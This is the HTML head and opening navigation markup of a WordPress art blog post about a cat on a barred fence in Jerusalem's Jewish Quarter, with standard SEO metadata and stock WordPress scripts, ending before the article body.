

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lorberboim.com/cat-on-barred-fence-14-dec-2018-%D7%97%D7%AA%D7%95%D7%9C-%D7%A2%D7%9C-%D7%92%D7%93%D7%A8-%D7%9E%D7%A1%D7%95%D7%A8%D7%92%D7%AA/
body_size: 33698
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Cat on Barred Fence 14 Dec 2018 .חתולה על גדר מסורגת - The Lorberboim Times</title>
	<link rel="canonical" href="https://lorberboim.com/cat-on-barred-fence-14-dec-2018-חתול-על-גדר-מסורגת/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Cat on Barred Fence 14 Dec 2018 .חתולה על גדר מסורגת - The Lorberboim Times" />
	<meta property="og:description" content="&nbsp; Cat on Barred Fence. .חתולה על גדר מסורגת &nbsp; [&hellip;]" />
	<meta property="og:url" content="https://lorberboim.com/cat-on-barred-fence-14-dec-2018-חתול-על-גדר-מסורגת/" />
	<meta property="og:site_name" content="The Lorberboim Times" />
	<meta property="article:published_time" content="2018-12-13T15:50:47+00:00" />
	<meta property="article:modified_time" content="2018-12-13T15:56:00+00:00" />
	<meta property="og:image" content="https://i0.wp.com/lorberboim.com/wp-content/uploads/2018/12/SAM_1340-1043-c4-cropped-Copy.jpg?fit=819%2C599&ssl=1" />
	<meta property="og:image:width" content="819" />
	<meta property="og:image:height" content="599" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Lorbhaim" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Lorbhaim" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://lorberboim.com/cat-on-barred-fence-14-dec-2018-%d7%97%d7%aa%d7%95%d7%9c-%d7%a2%d7%9c-%d7%92%d7%93%d7%a8-%d7%9e%d7%a1%d7%95%d7%a8%d7%92%d7%aa/","url":"https://lorberboim.com/cat-on-barred-fence-14-dec-2018-%d7%97%d7%aa%d7%95%d7%9c-%d7%a2%d7%9c-%d7%92%d7%93%d7%a8-%d7%9e%d7%a1%d7%95%d7%a8%d7%92%d7%aa/","name":"Cat on Barred Fence 14 Dec 2018 .חתולה על גדר מסורגת - The Lorberboim Times","isPartOf":{"@id":"https://lorberboim.com/#website"},"primaryImageOfPage":{"@id":"https://lorberboim.com/cat-on-barred-fence-14-dec-2018-%d7%97%d7%aa%d7%95%d7%9c-%d7%a2%d7%9c-%d7%92%d7%93%d7%a8-%d7%9e%d7%a1%d7%95%d7%a8%d7%92%d7%aa/#primaryimage"},"image":{"@id":"https://lorberboim.com/cat-on-barred-fence-14-dec-2018-%d7%97%d7%aa%d7%95%d7%9c-%d7%a2%d7%9c-%d7%92%d7%93%d7%a8-%d7%9e%d7%a1%d7%95%d7%a8%d7%92%d7%aa/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/lorberboim.com/wp-content/uploads/2018/12/SAM_1340-1043-c4-cropped-Copy.jpg?fit=819%2C599&ssl=1","datePublished":"2018-12-13T15:50:47+00:00","dateModified":"2018-12-13T15:56:00+00:00","author":{"@id":"https://lorberboim.com/#/schema/person/ca3c85fcc6a93f22e5a2305850ee1ade"},"breadcrumb":{"@id":"https://lorberboim.com/cat-on-barred-fence-14-dec-2018-%d7%97%d7%aa%d7%95%d7%9c-%d7%a2%d7%9c-%d7%92%d7%93%d7%a8-%d7%9e%d7%a1%d7%95%d7%a8%d7%92%d7%aa/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://lorberboim.com/cat-on-barred-fence-14-dec-2018-%d7%97%d7%aa%d7%95%d7%9c-%d7%a2%d7%9c-%d7%92%d7%93%d7%a8-%d7%9e%d7%a1%d7%95%d7%a8%d7%92%d7%aa/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://lorberboim.com/cat-on-barred-fence-14-dec-2018-%d7%97%d7%aa%d7%95%d7%9c-%d7%a2%d7%9c-%d7%92%d7%93%d7%a8-%d7%9e%d7%a1%d7%95%d7%a8%d7%92%d7%aa/#primaryimage","url":"https://i0.wp.com/lorberboim.com/wp-content/uploads/2018/12/SAM_1340-1043-c4-cropped-Copy.jpg?fit=819%2C599&ssl=1","contentUrl":"https://i0.wp.com/lorberboim.com/wp-content/uploads/2018/12/SAM_1340-1043-c4-cropped-Copy.jpg?fit=819%2C599&ssl=1","width":819,"height":599},{"@type":"BreadcrumbList","@id":"https://lorberboim.com/cat-on-barred-fence-14-dec-2018-%d7%97%d7%aa%d7%95%d7%9c-%d7%a2%d7%9c-%d7%92%d7%93%d7%a8-%d7%9e%d7%a1%d7%95%d7%a8%d7%92%d7%aa/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://lorberboim.com/"},{"@type":"ListItem","position":2,"name":"Cat on Barred Fence 14 Dec 2018 .חתולה על גדר מסורגת"}]},{"@type":"WebSite","@id":"https://lorberboim.com/#website","url":"https://lorberboim.com/","name":"The Lorberboim Times","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lorberboim.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://lorberboim.com/#/schema/person/ca3c85fcc6a93f22e5a2305850ee1ade","name":"Lorbhaim","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://lorberboim.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/7dcdfd2d80127f45e83ce13a2bd74b4e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/7dcdfd2d80127f45e83ce13a2bd74b4e?s=96&d=mm&r=g","caption":"Lorbhaim"},"description":"I could have made a site way fancier but I rather gave it the format of an old newspaper – a time when newspapers published unbiased and unpaid news and content rather than bullshitting you. So! Just like an old newspaper, my site is designed to portray what is true to me, my work, my life.","sameAs":["https://lorberboim.com/about-me/"],"url":"https://lorberboim.com/author/lorbhaim/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="The Lorberboim Times &raquo; Feed" href="https://lorberboim.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Lorberboim Times &raquo; Comments Feed" href="https://lorberboim.com/comments/feed/" />
		
		
		
						<script type="text/javascript">
			var ajaxurl = 'https://lorberboim.com/wp-admin/admin-ajax.php';
		</script>
		
		<meta property="og:title" content="Cat on Barred Fence  14 Dec 2018 .חתולה על גדר מסורגת"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="https://lorberboim.com/cat-on-barred-fence-14-dec-2018-%d7%97%d7%aa%d7%95%d7%9c-%d7%a2%d7%9c-%d7%92%d7%93%d7%a8-%d7%9e%d7%a1%d7%95%d7%a8%d7%92%d7%aa/"/>
		<meta property="og:site_name" content="The Lorberboim Times"/>
		<meta property="og:description" content="&nbsp;
Cat on Barred Fence.
.חתולה על גדר מסורגת
&nbsp;



 החתולה הירושלמית הזו, ילידת ותושבת הרובע היהודי,
הדגימה לנו - לי ולאייל בני – בגאווה בלתי נסתרת את כשרונה ויכולותיה לטפס על אחד הברושים הענקיים שבכיכר בתי מחסה."/>

									<meta property="og:image" content="https://i0.wp.com/lorberboim.com/wp-content/uploads/2018/12/SAM_1340-1043-c4-cropped-Copy.jpg?fit=819%2C599&amp;ssl=1"/>
							<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lorberboim.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.4.7/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.4.7/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='wp-blog-designer-fontawesome-stylesheets-css' href='https://lorberboim.com/wp-content/plugins/blog-designer//admin/css/fontawesome-all.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-blog-designer-css-stylesheets-css' href='https://lorberboim.com/wp-content/plugins/blog-designer/public/css/designer_css.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='spam-protect-for-contact-form7-css' href='https://lorberboim.com/wp-content/plugins/wp-contact-form-7-spam-blocker/frontend/css/spam-protect-for-contact-form7.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-basic-css' href='https://lorberboim.com/wp-content/plugins/mailchimp-for-wp/assets/css/form-basic.css?ver=4.9.11' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://lorberboim.com/wp-content/uploads/fusion-styles/1774cc347cbc8a6186eaa2ac82402f5f.min.css?ver=3.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/13.2.3/css/jetpack.css' type='text/css' media='all' />
<!--n2css--><script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/masonry.min.js" id="masonry-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/plugins/blog-designer/public/js/ticker.min.js?ver=1.0" id="ticker-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/plugins/blog-designer/public/js/designer.js?ver=1.0" id="wp-blog-designer-script-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/plugins/wp-contact-form-7-spam-blocker/frontend/js/spam-protect-for-contact-form7.js?ver=1.0.0" id="spam-protect-for-contact-form7-js"></script>
<script></script><link rel="https://api.w.org/" href="https://lorberboim.com/wp-json/" /><link rel="alternate" type="application/json" href="https://lorberboim.com/wp-json/wp/v2/posts/11180" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lorberboim.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://lorberboim.com/?p=11180' />
<link rel="alternate" type="application/json+oembed" href="https://lorberboim.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Florberboim.com%2Fcat-on-barred-fence-14-dec-2018-%25d7%2597%25d7%25aa%25d7%2595%25d7%259c-%25d7%25a2%25d7%259c-%25d7%2592%25d7%2593%25d7%25a8-%25d7%259e%25d7%25a1%25d7%2595%25d7%25a8%25d7%2592%25d7%25aa%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://lorberboim.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Florberboim.com%2Fcat-on-barred-fence-14-dec-2018-%25d7%2597%25d7%25aa%25d7%2595%25d7%259c-%25d7%25a2%25d7%259c-%25d7%2592%25d7%2593%25d7%25a8-%25d7%259e%25d7%25a1%25d7%2595%25d7%25a8%25d7%2592%25d7%25aa%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		<style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style><style>.mc4wp-checkbox-wp-registration-form{clear:both;width:auto;display:block;position:static}.mc4wp-checkbox-wp-registration-form input{float:none;vertical-align:middle;-webkit-appearance:checkbox;width:auto;max-width:21px;margin:0 6px 0 0;padding:0;position:static;display:inline-block!important}.mc4wp-checkbox-wp-registration-form label{float:none;cursor:pointer;width:auto;margin:0 0 16px;display:block;position:static}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css" id="wp-custom-css">#menu-main-menu > li{
	padding-right: 32px;
}

#menu-main-menu > li > a{
    font-size: 17px !important;
}

#menu-main-menu .fusion-button{
	font-size: 16px
}

.sub-menu > li > a{
    font-size: 14px !important;
}

.fusion-carousel .fusion-carousel-wrapper{
	height: 130px !important;
}</style>		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
	</head>

<body data-rsssl=1 class="post-template-default single single-post postid-11180 single-format-standard fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-left wpb-js-composer js-comp-ver-7.4 vc_responsive fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-mobile-totop avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v1 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-overlay fusion-avatar-square avada-dropdown-styles avada-blog-layout-large avada-blog-archive-layout-large avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-mobile-menu-search avada-has-main-nav-search-icon avada-has-breadcrumb-mobile-hidden avada-has-titlebar-bar_and_content avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1" data-awb-post-id="11180">

		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
							
					
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v1 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo- fusion-mobile-logo-1  fusion-mobile-menu-design-modern">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-logo" data-margin-top="25px" data-margin-bottom="31px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://lorberboim.com/" >

						<!-- standard logo -->
			<img src="https://lorberboim.com/wp-content/uploads/2019/07/BIGLOGODESK.png" srcset="https://lorberboim.com/wp-content/uploads/2019/07/BIGLOGODESK.png 1x" width="180" height="45" alt="The Lorberboim Times Logo" data-retina_logo_url="" class="fusion-standard-logo" />

											<!-- mobile logo -->
				<img src="https://lorberboim.com/wp-content/uploads/2019/07/BIGMOBILELOGO.png" srcset="https://lorberboim.com/wp-content/uploads/2019/07/BIGMOBILELOGO.png 1x" width="124" height="33" alt="The Lorberboim Times Logo" data-retina_logo_url="" class="fusion-mobile-logo" />
			
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><div class="fusion-overlay-search">		<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://lorberboim.com/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		<div class="fusion-search-spacer"></div><a href="#" role="button" aria-label="Close Search" class="fusion-close-search"></a></div><ul id="menu-main-menu" class="fusion-menu"><li  id="menu-item-12033"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12033"  data-item-id="12033"><a  href="https://lorberboim.com" class="fusion-bar-highlight"><span class="menu-text">Home</span></a></li><li  id="menu-item-11886"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11886"  data-item-id="11886"><a  href="https://lorberboim.com/oil-paintings/" class="fusion-bar-highlight"><span class="menu-text">Oil Paintings</span></a></li><li  id="menu-item-11883"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11883"  data-item-id="11883"><a  href="https://lorberboim.com/pastel/" class="fusion-bar-highlight"><span class="menu-text">Soft Pastel</span></a></li><li  id="menu-item-11893"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11893"  data-item-id="11893"><a  href="https://lorberboim.com/vitrage/" class="fusion-bar-highlight"><span class="menu-text">Vitrage</span></a></li><li  id="menu-item-11889"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11889 fusion-dropdown-menu"  data-item-id="11889"><a  href="https://lorberboim.com/sculpture/" class="fusion-bar-highlight"><span class="menu-text">Sculpture &#038; More</span></a><ul class="sub-menu"><li  id="menu-item-11895"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11895 fusion-dropdown-submenu" ><a  href="https://lorberboim.com/Engraving/" class="fusion-bar-highlight"><span>Engraving</span></a></li><li  id="menu-item-11897"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11897 fusion-dropdown-submenu" ><a  href="https://lorberboim.com/Lithographs" class="fusion-bar-highlight"><span>Lithographs</span></a></li><li  id="menu-item-11902"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11902 fusion-dropdown-submenu" ><a  href="https://lorberboim.com/screen/" class="fusion-bar-highlight"><span>Screen</span></a></li></ul></li><li  id="menu-item-1992"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1992 fusion-dropdown-menu"  data-item-id="1992"><a  href="https://lorberboim.com/about-me/" class="fusion-bar-highlight"><span class="menu-text">About Me</span></a><ul class="sub-menu"><li  id="menu-item-11932"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11932 fusion-dropdown-submenu" ><a  href="https://lorberboim.com/exhibitions-2/" class="fusion-bar-highlight"><span>Exhibitions</span></a></li><li  id="menu-item-11931"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11931 fusion-dropdown-submenu" ><a  href="https://lorberboim.com/awards/" class="fusion-bar-highlight"><span>Awards</span></a></li><li  id="menu-item-12055"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12055 fusion-dropdown-submenu" ><a  href="https://lorberboim.com/the-lorberboim-world-of-paintings/" class="fusion-bar-highlight"><span>The Lorberboim world of Paintings</span></a></li></ul></li><li  id="menu-item-3556"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3556 fusion-menu-item-button"  data-item-id="3556"><a  href="https://lorberboim.com/contact-me/" class="fusion-bar-highlight"><span class="menu-text fusion-button button-default button-small">Contact Me</span></a></li><li class="fusion-custom-menu-item fusion-main-menu-search fusion-search-overlay"><a class="fusion-main-menu-icon fusion-bar-highlight" href="#" aria-label="Search" data-title="Search" title="Search" role="button" aria-expanded="false"></a></li></ul></nav>	<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon awb-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a>
		
					<a href="#" class="fusion-icon awb-icon-search" aria-label="Toggle mobile search"></a>
		
		
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

		
<div class="fusion-clearfix"></div>
<div class="fusion-mobile-menu-search">
			<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://lorberboim.com/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		</div>
			</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
								
							<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
					
							
			<section class="avada-page-titlebar-wrapper" aria-label="Page Title Bar">
